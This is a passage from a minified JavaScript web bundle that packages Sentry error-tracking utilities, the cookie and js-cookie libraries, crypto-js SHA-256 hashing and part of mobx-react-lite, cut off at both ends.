t.split(",").map(t=>t.split("=").map(t=>decodeURIComponent(t.trim()))).reduce((t,[r,n])=>(t[r]=n,t),{})}},58464:function(t,r,n){"use strict";n.d(r,{Rt:function(){return s},iY:function(){return d},l4:function(){return c},qT:function(){return l}});var i=n(67597),a=n(71235);let o=(0,a.Rf)();function s(t,r={}){if(!t)return"<unknown>";try{let n=t,i=[],a=0,o=0,s,c=Array.isArray(r)?r:r.keyAttrs,l=!Array.isArray(r)&&r.maxStringLength||80;for(;n&&a++<5&&(s=u(n,c),"html"!==s&&(!(a>1)||!(o+3*i.length+s.length>=l)));)i.push(s),o+=s.length,n=n.parentNode;return i.reverse().join(" > ")}catch(d){return"<unknown>"}}function u(t,r){let n=[],a,s,u,c,l;if(!t||!t.tagName)return"";if(o.HTMLElement&&t instanceof HTMLElement&&t.dataset&&t.dataset.sentryComponent)return t.dataset.sentryComponent;n.push(t.tagName.toLowerCase());let d=r&&r.length?r.filter(r=>t.getAttribute(r)).map(r=>[r,t.getAttribute(r)]):null;if(d&&d.length)d.forEach(t=>{n.push(`[${t[0]}="${t[1]}"]`)});else if(t.id&&n.push(`#${t.id}`),(a=t.className)&&(0,i.HD)(a))for(l=0,s=a.split(/\s+/);l<s.length;l++)n.push(`.${s[l]}`);let h=["aria-label","type","name","title","alt"];for(l=0;l<h.length;l++)u=h[l],(c=t.getAttribute(u))&&n.push(`[${u}="${c}"]`);return n.join("")}function c(){try{return o.document.location.href}catch(t){return""}}function l(t){return o.document&&o.document.querySelector?o.document.querySelector(t):null}function d(t){if(!o.HTMLElement)return null;let r=t;for(let n=0;n<5&&r;n++){if(r instanceof HTMLElement&&r.dataset.sentryComponent)return r.dataset.sentryComponent;r=r.parentNode}return null}},53897:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},67597:function(t,r,n){"use strict";n.d(r,{Cy:function(){return y},HD:function(){return l},J8:function(){return m},Kj:function(){return v},Le:function(){return d},PO:function(){return f},TX:function(){return u},V9:function(){return _},VW:function(){return s},VZ:function(){return a},cO:function(){return p},fm:function(){return c},i2:function(){return b},kK:function(){return g},pt:function(){return h},y1:function(){return w}});let i=Object.prototype.toString;function a(t){switch(i.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return _(t,Error)}}function o(t,r){return i.call(t)===`[object ${r}]`}function s(t){return o(t,"ErrorEvent")}function u(t){return o(t,"DOMError")}function c(t){return o(t,"DOMException")}function l(t){return o(t,"String")}function d(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function h(t){return null===t||d(t)||"object"!=typeof t&&"function"!=typeof t}function f(t){return o(t,"Object")}function p(t){return"undefined"!=typeof Event&&_(t,Event)}function g(t){return"undefined"!=typeof Element&&_(t,Element)}function v(t){return o(t,"RegExp")}function m(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function y(t){return f(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function b(t){return"number"==typeof t&&t!=t}function _(t,r){try{return t instanceof r}catch(n){return!1}}function w(t){return!!("object"==typeof t&&null!==t&&(t.__isVue||t._isVue))}},12343:function(t,r,n){"use strict";n.d(r,{Cf:function(){return u},LD:function(){return s},RU:function(){return o},kg:function(){return c}});var i=n(53897),a=n(71235);let o=["debug","info","warn","error","log","assert","trace",],s={};function u(t){if(!("console"in a.n2))return t();let r=a.n2.console,n={},i=Object.keys(s);i.forEach(t=>{let i=s[t];n[t]=r[t],r[t]=i});try{return t()}finally{i.forEach(t=>{r[t]=n[t]})}}let c=function(){let t=!1,r={enable(){t=!0},disable(){t=!1},isEnabled:()=>t};return i.X?o.forEach(n=>{r[n]=(...r)=>{t&&u(()=>{a.n2.console[n](`Sentry Logger [${n}]:`,...r)})}}):o.forEach(t=>{r[t]=()=>void 0}),r}()},62844:function(t,r,n){"use strict";n.d(r,{DM:function(){return o},Db:function(){return c},EG:function(){return l},YO:function(){return d},jH:function(){return u},lE:function(){return h}});var i=n(20535),a=n(71235);function o(){let t=a.n2,r=t.crypto||t.msCrypto,n=()=>16*Math.random();try{if(r&&r.randomUUID)return r.randomUUID().replace(/-/g,"");r&&r.getRandomValues&&(n=()=>{let t=new Uint8Array(1);return r.getRandomValues(t),t[0]})}catch(i){}return"10000000100040008000100000000000".replace(/[018]/g,t=>(t^(15&n())>>t/4).toString(16))}function s(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function u(t){let{message:r,event_id:n}=t;if(r)return r;let i=s(t);return i?i.type&&i.value?`${i.type}: ${i.value}`:i.type||i.value||n||"<unknown>":n||"<unknown>"}function c(t,r,n){let i=t.exception=t.exception||{},a=i.values=i.values||[],o=a[0]=a[0]||{};o.value||(o.value=r||""),o.type||(o.type=n||"Error")}function l(t,r){let n=s(t);if(!n)return;let i=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...i,...r},r&&"data"in r){let a={...i&&i.data,...r.data};n.mechanism.data=a}}function d(t){if(t&&t.__sentry_captured__)return!0;try{(0,i.xp)(t,"__sentry_captured__",!0)}catch(r){}return!1}function h(t){return Array.isArray(t)?t:[t]}},34754:function(t,r,n){"use strict";n.d(r,{Fv:function(){return s},Qy:function(){return function t(r,n=3,i=102400){var a,o;let u=s(r,n);return(a=u,~-encodeURI(o=JSON.stringify(a)).split(/%..|./).length>i)?t(r,n-1,i):u}}});var i=n(67597),a=n(20535),o=n(30360);function s(t,r=100,s=Infinity){try{return function t(r,s,u=Infinity,c=Infinity,l=function(){let t="function"==typeof WeakSet,r=t?new WeakSet:[];return[function(n){if(t)return!!r.has(n)||(r.add(n),!1);for(let i=0;i<r.length;i++){let a=r[i];if(a===n)return!0}return r.push(n),!1},function(n){if(t)r.delete(n);else for(let i=0;i<r.length;i++)if(r[i]===n){r.splice(i,1);break}}]}()){let[d,h]=l;if(null==s||["number","boolean","string"].includes(typeof s)&&!(0,i.i2)(s))return s;let f=function(t,r){try{if("domain"===t&&r&&"object"==typeof r&&r._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if(void 0!==n.g&&r===n.g)return"[Global]";if("undefined"!=typeof window&&r===window)return"[Window]";if("undefined"!=typeof document&&r===document)return"[Document]";if((0,i.y1)(r))return"[VueViewModel]";if((0,i.Cy)(r))return"[SyntheticEvent]";if("number"==typeof r&&r!=r)return"[NaN]";if("function"==typeof r)return`[Function: ${(0,o.$P)(r)}]`;if("symbol"==typeof r)return`[${String(r)}]`;if("bigint"==typeof r)return`[BigInt: ${String(r)}]`;let a=function(t){let r=Object.getPrototypeOf(t);return r?r.constructor.name:"null prototype"}(r);if(/^HTML(\w*)Element$/.test(a))return`[HTMLElement: ${a}]`;return`[object ${a}]`}catch(s){return`**non-serializable** (${s})`}}(r,s);if(!f.startsWith("[object "))return f;if(s.__sentry_skip_normalization__)return s;let p="number"==typeof s.__sentry_override_normalization_depth__?s.__sentry_override_normalization_depth__:u;if(0===p)return f.replace("object ","");if(d(s))return"[Circular ~]";if(s&&"function"==typeof s.toJSON)try{let g=s.toJSON();return t("",g,p-1,c,l)}catch(v){}let m=Array.isArray(s)?[]:{},y=0,b=(0,a.Sh)(s);for(let _ in b){if(!Object.prototype.hasOwnProperty.call(b,_))continue;if(y>=c){m[_]="[MaxProperties ~]";break}let w=b[_];m[_]=t(_,w,p-1,c,l),y++}return h(s),m}("",t,r,s)}catch(u){return{ERROR:`**non-serializable** (${u})`}}}},20535:function(t,r,n){"use strict";n.d(r,{$Q:function(){return d},HK:function(){return h},Jr:function(){return y},Sh:function(){return p},_j:function(){return f},hl:function(){return c},xp:function(){return l},zf:function(){return m}});var i=n(58464),a=n(53897),o=n(67597),s=n(12343),u=n(57321);function c(t,r,n){if(!(r in t))return;let i=t[r],a=n(i);"function"==typeof a&&d(a,i),t[r]=a}function l(t,r,n){try{Object.defineProperty(t,r,{value:n,writable:!0,configurable:!0})}catch(i){a.X&&s.kg.log(`Failed to add non-enumerable property "${r}" to object`,t)}}function d(t,r){try{let n=r.prototype||{};t.prototype=r.prototype=n,l(t,"__sentry_original__",r)}catch(i){}}function h(t){return t.__sentry_original__}function f(t){return Object.keys(t).map(r=>`${encodeURIComponent(r)}=${encodeURIComponent(t[r])}`).join("&")}function p(t){if((0,o.VZ)(t))return{message:t.message,name:t.name,stack:t.stack,...v(t)};if(!(0,o.cO)(t))return t;{let r={type:t.type,target:g(t.target),currentTarget:g(t.currentTarget),...v(t)};return"undefined"!=typeof CustomEvent&&(0,o.V9)(t,CustomEvent)&&(r.detail=t.detail),r}}function g(t){try{return(0,o.kK)(t)?(0,i.Rt)(t):Object.prototype.toString.call(t)}catch(r){return"<unknown>"}}function v(t){if("object"!=typeof t||null===t)return{};{let r={};for(let n in t)Object.prototype.hasOwnProperty.call(t,n)&&(r[n]=t[n]);return r}}function m(t,r=40){let n=Object.keys(p(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=r)return(0,u.$G)(n[0],r);for(let i=n.length;i>0;i--){let a=n.slice(0,i).join(", ");if(!(a.length>r)){if(i===n.length)return a;return(0,u.$G)(a,r)}}return""}function y(t){let r=new Map;return function t(r,n){if(function(t){if(!(0,o.PO)(t))return!1;try{let r=Object.getPrototypeOf(t).constructor.name;return!r||"Object"===r}catch(n){return!0}}(r)){let i=n.get(r);if(void 0!==i)return i;let a={};for(let s of(n.set(r,a),Object.keys(r)))void 0!==r[s]&&(a[s]=t(r[s],n));return a}if(Array.isArray(r)){let u=n.get(r);if(void 0!==u)return u;let c=[];return n.set(r,c),r.forEach(r=>{c.push(t(r,n))}),c}return r}(t,r)}},30360:function(t,r,n){"use strict";n.d(r,{$P:function(){return c},Sq:function(){return s},pE:function(){return o}});let i=/\(error: (.*)\)/,a=/captureMessage|captureException/;function o(...t){let r=t.sort((t,r)=>t[0]-r[0]).map(t=>t[1]);return(t,n=0)=>{let o=[],s=t.split("\n");for(let u=n;u<s.length;u++){let c=s[u];if(c.length>1024)continue;let l=i.test(c)?c.replace(i,"$1"):c;if(!l.match(/\S*Error: /)){for(let d of r){let h=d(l);if(h){o.push(h);break}}if(o.length>=50)break}}return function(t){if(!t.length)return[];let r=Array.from(t);return/sentryWrapped/.test(r[r.length-1].function||"")&&r.pop(),r.reverse(),a.test(r[r.length-1].function||"")&&(r.pop(),a.test(r[r.length-1].function||"")&&r.pop()),r.slice(0,50).map(t=>({...t,filename:t.filename||r[r.length-1].filename,function:t.function||"?"}))}(o)}}function s(t){return Array.isArray(t)?o(...t):t}let u="<anonymous>";function c(t){try{if(!t||"function"!=typeof t)return u;return t.name||u}catch(r){return u}}},57321:function(t,r,n){"use strict";n.d(r,{$G:function(){return a},U0:function(){return s},nK:function(){return o}});var i=n(67597);function a(t,r=0){return"string"!=typeof t||0===r?t:t.length<=r?t:`${t.slice(0,r)}...`}function o(t,r){if(!Array.isArray(t))return"";let n=[];for(let a=0;a<t.length;a++){let o=t[a];try{(0,i.y1)(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(r)}function s(t,r=[],n=!1){return r.some(r=>(function(t,r,n=!1){return!!(0,i.HD)(t)&&((0,i.Kj)(r)?r.test(t):!!(0,i.HD)(r)&&(n?t===r:t.includes(r)))})(t,r,n))}},96893:function(t,r,n){"use strict";n.d(r,{$2:function(){return u},WD:function(){return s},cW:function(){return c}});var i,a,o=n(67597);function s(t){return new c(r=>{r(t)})}function u(t){return new c((r,n)=>{n(t)})}(a=i||(i={}))[a.PENDING=0]="PENDING",a[a.RESOLVED=1]="RESOLVED",a[a.REJECTED=2]="REJECTED";class c{constructor(t){c.prototype.__init.call(this),c.prototype.__init2.call(this),c.prototype.__init3.call(this),c.prototype.__init4.call(this),this._state=i.PENDING,this._handlers=[];try{t(this._resolve,this._reject)}catch(r){this._reject(r)}}then(t,r){return new c((n,i)=>{this._handlers.push([!1,r=>{if(t)try{n(t(r))}catch(a){i(a)}else n(r)},t=>{if(r)try{n(r(t))}catch(a){i(a)}else i(t)},]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new c((r,n)=>{let i,a;return this.then(r=>{a=!1,i=r,t&&t()},r=>{a=!0,i=r,t&&t()}).then(()=>{if(a){n(i);return}r(i)})})}__init(){this._resolve=t=>{this._setResult(i.RESOLVED,t)}}__init2(){this._reject=t=>{this._setResult(i.REJECTED,t)}}__init3(){this._setResult=(t,r)=>{if(this._state===i.PENDING){if((0,o.J8)(r)){r.then(this._resolve,this._reject);return}this._state=t,this._value=r,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===i.PENDING)return;let t=this._handlers.slice();this._handlers=[],t.forEach(t=>{!t[0]&&(this._state===i.RESOLVED&&t[1](this._value),this._state===i.REJECTED&&t[2](this._value),t[0]=!0)})}}}},21170:function(t,r,n){"use strict";n.d(r,{Z1:function(){return s},ph:function(){return o},yW:function(){return a}});var i=n(71235);function a(){return Date.now()/1e3}let o=function(){let{performance:t}=i.n2;if(!t||!t.now)return a;let r=Date.now()-t.now(),n=void 0==t.timeOrigin?r:t.timeOrigin;return()=>(n+t.now())/1e3}(),s=(()=>{let{performance:t}=i.n2;if(!t||!t.now)return;let r=t.now(),n=Date.now(),a=t.timeOrigin?Math.abs(t.timeOrigin+r-n):36e5,o=t.timing&&t.timing.navigationStart,s="number"==typeof o?Math.abs(o+r-n):36e5;return a<36e5||s<36e5?a<=s?t.timeOrigin:o:n})()},77638:function(t,r,n){"use strict";n.d(r,{$p:function(){return l},KA:function(){return u},pT:function(){return c}});var i=n(99181),a=n(62844);let o=RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function s(t){if(!t)return;let r=t.match(o);if(!r)return;let n;return"1"===r[3]?n=!0:"0"===r[3]&&(n=!1),{traceId:r[1],parentSampled:n,parentSpanId:r[2]}}function u(t,r){let n=s(t),o=(0,i.EN)(r),{traceId:u,parentSpanId:c,parentSampled:l}=n||{};return n?{traceparentData:n,dynamicSamplingContext:o||{},propagationContext:{traceId:u||(0,a.DM)(),parentSpanId:c||(0,a.DM)().substring(16),spanId:(0,a.DM)().substring(16),sampled:l,dsc:o||{}}}:{traceparentData:n,dynamicSamplingContext:void 0,propagationContext:{traceId:u||(0,a.DM)(),spanId:(0,a.DM)().substring(16)}}}function c(t,r){let n=s(t),o=(0,i.EN)(r),{traceId:u,parentSpanId:c,parentSampled:l}=n||{};return n?{traceId:u||(0,a.DM)(),parentSpanId:c||(0,a.DM)().substring(16),spanId:(0,a.DM)().substring(16),sampled:l,dsc:o||{}}:{traceId:u||(0,a.DM)(),spanId:(0,a.DM)().substring(16)}}function l(t=(0,a.DM)(),r=(0,a.DM)().substring(16),n){let i="";return void 0!==n&&(i=n?"-1":"-0"),`${t}-${r}${i}`}},71235:function(t,r,n){"use strict";function i(t){return t&&t.Math==Math?t:void 0}n.d(r,{Rf:function(){return o},YO:function(){return s},n2:function(){return a}});let a="object"==typeof globalThis&&i(globalThis)||"object"==typeof window&&i(window)||"object"==typeof self&&i(self)||"object"==typeof n.g&&i(n.g)||function(){return this}()||{};function o(){return a}function s(t,r,n){let i=n||a,o=i.__SENTRY__=i.__SENTRY__||{},s=o[t]||(o[t]=r());return s}},16313:function(t,r,n){var i=n(21876).Buffer,a=function(){"use strict";var t,r,n;function a(t,r){return null!=r&&t instanceof r}try{t=Map}catch(o){t=function(){}}try{r=Set}catch(s){r=function(){}}try{n=Promise}catch(u){n=function(){}}function c(o,s,u,l,h){"object"==typeof s&&(u=s.depth,l=s.prototype,h=s.includeNonEnumerable,s=s.circular);var f=[],p=[],g=void 0!==i;return void 0===s&&(s=!0),void 0===u&&(u=1/0),function o(u,v){if(null===u)return null;if(0===v||"object"!=typeof u)return u;if(a(u,t))m=new t;else if(a(u,r))m=new r;else if(a(u,n))m=new n(function(t,r){u.then(function(r){t(o(r,v-1))},function(t){r(o(t,v-1))})});else if(c.__isArray(u))m=[];else if(c.__isRegExp(u))m=RegExp(u.source,d(u)),u.lastIndex&&(m.lastIndex=u.lastIndex);else if(c.__isDate(u))m=new Date(u.getTime());else{if(g&&i.isBuffer(u))return m=i.allocUnsafe?i.allocUnsafe(u.length):new i(u.length),u.copy(m),m;a(u,Error)?m=Object.create(u):void 0===l?m=Object.create(y=Object.getPrototypeOf(u)):(m=Object.create(l),y=l)}if(s){var m,y,b,_=f.indexOf(u);if(-1!=_)return p[_];f.push(u),p.push(m)}for(var w in a(u,t)&&u.forEach(function(t,r){var n=o(r,v-1),i=o(t,v-1);m.set(n,i)}),a(u,r)&&u.forEach(function(t){var r=o(t,v-1);m.add(r)}),u)y&&(b=Object.getOwnPropertyDescriptor(y,w)),(!b||null!=b.set)&&(m[w]=o(u[w],v-1));if(Object.getOwnPropertySymbols)for(var S=Object.getOwnPropertySymbols(u),w=0;w<S.length;w++){var E=S[w],k=Object.getOwnPropertyDescriptor(u,E);(!k||k.enumerable||h)&&(m[E]=o(u[E],v-1),k.enumerable||Object.defineProperty(m,E,{enumerable:!1}))}if(h)for(var C=Object.getOwnPropertyNames(u),w=0;w<C.length;w++){var T=C[w],k=Object.getOwnPropertyDescriptor(u,T);(!k||!k.enumerable)&&(m[T]=o(u[T],v-1),Object.defineProperty(m,T,{enumerable:!1}))}return m}(o,u)}function l(t){return Object.prototype.toString.call(t)}function d(t){var r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),r}return c.clonePrototype=function(t){if(null===t)return null;var r=function(){};return r.prototype=t,new r},c.__objToStr=l,c.__isDate=function(t){return"object"==typeof t&&"[object Date]"===l(t)},c.__isArray=function(t){return"object"==typeof t&&"[object Array]"===l(t)},c.__isRegExp=function(t){return"object"==typeof t&&"[object RegExp]"===l(t)},c.__getRegExpFlags=d,c}();t.exports&&(t.exports=a)},76489:function(t,r){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */ r.parse=function(t,r){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var i={},a=t.split(";"),s=(r||{}).decode||n,u=0;u<a.length;u++){var c=a[u],l=c.indexOf("=");if(!(l<0)){var d=c.substring(0,l).trim();if(void 0==i[d]){var h=c.substring(l+1,c.length).trim();'"'===h[0]&&(h=h.slice(1,-1)),i[d]=o(h,s)}}}return i},r.serialize=function(t,r,n){var o=n||{},s=o.encode||i;if("function"!=typeof s)throw TypeError("option encode is invalid");if(!a.test(t))throw TypeError("argument name is invalid");var u=s(r);if(u&&!a.test(u))throw TypeError("argument val is invalid");var c=t+"="+u;if(null!=o.maxAge){var l=o.maxAge-0;if(isNaN(l)||!isFinite(l))throw TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(l)}if(o.domain){if(!a.test(o.domain))throw TypeError("option domain is invalid");c+="; Domain="+o.domain}if(o.path){if(!a.test(o.path))throw TypeError("option path is invalid");c+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw TypeError("option expires is invalid");c+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(c+="; HttpOnly"),o.secure&&(c+="; Secure"),o.sameSite){var d="string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite;switch(d){case!0:case"strict":c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"none":c+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function o(t,r){try{return r(t)}catch(n){return t}}},78249:function(t,r,n){var i;i=function(){var t=t||function(t,r){if("undefined"!=typeof window&&window.crypto&&(a=window.crypto),"undefined"!=typeof self&&self.crypto&&(a=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(a=globalThis.crypto),!a&&"undefined"!=typeof window&&window.msCrypto&&(a=window.msCrypto),!a&&void 0!==n.g&&n.g.crypto&&(a=n.g.crypto),!a)try{a=n(42480)}catch(i){}var a,o=function(){if(a){if("function"==typeof a.getRandomValues)try{return a.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof a.randomBytes)try{return a.randomBytes(4).readInt32LE()}catch(r){}}throw Error("Native crypto module could not be used to get secure random number.")},s=Object.create||function(){function t(){}return function(r){var n;return t.prototype=r,n=new t,t.prototype=null,n}}(),u={},c=u.lib={},l=c.Base={extend:function(t){var r=s(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},d=c.WordArray=l.extend({init:function(t,r){t=this.words=t||[],void 0!=r?this.sigBytes=r:this.sigBytes=4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var r=this.words,n=t.words,i=this.sigBytes,a=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<a;o++){var s=n[o>>>2]>>>24-o%4*8&255;r[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var u=0;u<a;u+=4)r[i+u>>>2]=n[u>>>2];return this.sigBytes+=a,this},clamp:function(){var r=this.words,n=this.sigBytes;r[n>>>2]&=4294967295<<32-n%4*8,r.length=t.ceil(n/4)},clone:function(){var t=l.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var r=[],n=0;n<t;n+=4)r.push(o());return new d.init(r,t)}}),h=u.enc={},f=h.Hex={stringify:function(t){for(var r=t.words,n=t.sigBytes,i=[],a=0;a<n;a++){var o=r[a>>>2]>>>24-a%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i+=2)n[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new d.init(n,r/2)}},p=h.Latin1={stringify:function(t){for(var r=t.words,n=t.sigBytes,i=[],a=0;a<n;a++){var o=r[a>>>2]>>>24-a%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i++)n[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new d.init(n,r)}},g=h.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(r){throw Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},v=c.BufferedBlockAlgorithm=l.extend({reset:function(){this._data=new d.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=g.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(r){var n,i=this._data,a=i.words,o=i.sigBytes,s=this.blockSize,u=o/(4*s),c=(u=r?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*s,l=t.min(4*c,o);if(c){for(var h=0;h<c;h+=s)this._doProcessBlock(a,h);n=a.splice(0,c),i.sigBytes-=l}return new d.init(n,l)},clone:function(){var t=l.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});c.Hasher=v.extend({cfg:l.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(r,n){return new t.init(n).finalize(r)}},_createHmacHelper:function(t){return function(r,n){return new m.HMAC.init(t,n).finalize(r)}}});var m=u.algo={};return u}(Math);return t},t.exports=i()},52153:function(t,r,n){var i;i=function(t){var r,n,i,a,o,s,u,c,l,d;return r=Math,a=(i=(n=t).lib).WordArray,o=i.Hasher,s=n.algo,u=[],c=[],function(){function t(t){for(var n=r.sqrt(t),i=2;i<=n;i++)if(!(t%i))return!1;return!0}function n(t){return(t-(0|t))*4294967296|0}for(var i=2,a=0;a<64;)t(i)&&(a<8&&(u[a]=n(r.pow(i,.5))),c[a]=n(r.pow(i,1/3)),a++),i++}(),l=[],d=s.SHA256=o.extend({_doReset:function(){this._hash=new a.init(u.slice(0))},_doProcessBlock:function(t,r){for(var n=this._hash.words,i=n[0],a=n[1],o=n[2],s=n[3],u=n[4],d=n[5],h=n[6],f=n[7],p=0;p<64;p++){if(p<16)l[p]=0|t[r+p];else{var g=l[p-15],v=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,m=l[p-2],y=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;l[p]=v+l[p-7]+y+l[p-16]}var b=u&d^~u&h,_=i&a^i&o^a&o,w=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),S=f+((u<<26|u>>>6)^(u<<21|u>>>11)^(u<<7|u>>>25))+b+c[p]+l[p],E=w+_;f=h,h=d,d=u,u=s+S|0,s=o,o=a,a=i,i=S+E|0}n[0]=n[0]+i|0,n[1]=n[1]+a|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0,n[5]=n[5]+d|0,n[6]=n[6]+h|0,n[7]=n[7]+f|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,a=8*t.sigBytes;return n[a>>>5]|=128<<24-a%32,n[(a+64>>>9<<4)+14]=r.floor(i/4294967296),n[(a+64>>>9<<4)+15]=i,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),n.SHA256=o._createHelper(d),n.HmacSHA256=o._createHmacHelper(d),t.SHA256},t.exports=i(n(78249))},36808:function(t,r,n){var i,a,o; /*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */ o=function(){function t(){for(var t=0,r={};t<arguments.length;t++){var n=arguments[t];for(var i in n)r[i]=n[i]}return r}function r(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function a(){}function o(r,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(new Date*1+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(u){}n=i.write?i.write(n,r):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),r=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var l in o){if(o[l])c+="; "+l,!0!==o[l]&&(c+="="+o[l].split(";")[0])}return document.cookie=r+"="+n+c}}function s(t,n){if("undefined"!=typeof document){for(var a={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var u=o[s].split("="),c=u.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=r(u[0]);if(c=(i.read||i)(c,l)||r(c),n)try{c=JSON.parse(c)}catch(d){}if(a[l]=c,t===l)break}catch(h){}}return t?a[t]:a}}return a.set=o,a.get=function(t){return s(t,!1)},a.getJSON=function(t){return s(t,!0)},a.remove=function(r,n){o(r,"",t(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}(function(){})},void 0!==(a="function"==typeof(i=o)?i.call(r,n,r,t):i)&&(t.exports=a),t.exports=o()},98105:function(t,r,n){"use strict";n.d(r,{Qj:function(){return P},FY:function(){return m},Pi:function(){return I},Ot:function(){return v}});var i,a,o=n(22188),s=n(67294);if(!s.useState)throw Error("mobx-react-lite requires React with Hooks support");if(!o.rV)throw Error("mobx-react-lite requires mobx at least version 4 to be available");var u=n(73935),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var i,a,o=n.call(t),s=[];try{for(;(void 0===r||r-- >0)&&!(i=o.next()).done;)s.push(i.value)}catch(u){a={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(a)throw a.error}}return s};function l(){var t=c((0,s.useState)(0),2)[1];return(0,s.useCallback)(function(){t(function(t){return t+1})},[])}var d,h={},f=(d="observerBatching","function"==typeof Symbol?Symbol.for(d):"__$mobx-react "+d+"__");function p(t){t()}var g=!1;function v(t){g=t}function m(){return g}function y(t){return(0,o.Gf)(t)}var b=new Set;function _(){void 0===a&&(a=setTimeout(w,1e4))}function w(){a=void 0;var t=Date.now();b.forEach(function(r){var n=r.current;n&&t>=n.cleanAt&&(n.reaction.dispose(),r.current=null,b.delete(r))}),b.size>0&&_()}var S=!1,E=[],k={};function C(t){return"observer"+t}function T(t,r,n){if(void 0===r&&(r="observed"),void 0===n&&(n=k),g)return t();var i,a=(i=(n.useForceUpdate||l)(),function(){S?E.push(i):i()}),u=s.useRef(null);if(!u.current){var c,d,h=new o.le(C(r),function(){f.mounted?a():(h.dispose(),u.current=null)}),f={cleanAt:Date.now()+1e4,reaction:h};u.current=f,b.add(u),_()}var p=u.current.reaction;return s.useDebugValue(p,y),s.useEffect(function(){var t;return b.delete(u),u.current?u.current.mounted=!0:(u.current={reaction:new o.le(C(r),function(){a()}),cleanAt:1/0},a()),function(){u.current.reaction.dispose(),u.current=null}},[]),function(t){S=!0,E=[];try{var r=t();S=!1;var n=E.length>0?E:void 0;return s.useLayoutEffect(function(){n&&n.forEach(function(t){return t()})},[n]),r}finally{S=!1}}(function(){var r,n;if(p.track(function(){try{r=t()}catch(i){n=i}}),n)throw n;return r})}var 